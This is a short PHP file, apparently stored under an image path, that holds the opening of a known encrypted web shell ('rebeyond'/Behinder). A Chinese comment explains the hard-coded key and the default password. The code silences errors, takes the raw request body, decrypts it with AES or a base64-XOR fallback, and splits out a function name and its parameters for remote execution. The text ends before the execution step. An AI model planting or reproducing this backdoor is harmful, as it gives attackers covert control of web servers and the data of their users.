 <?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];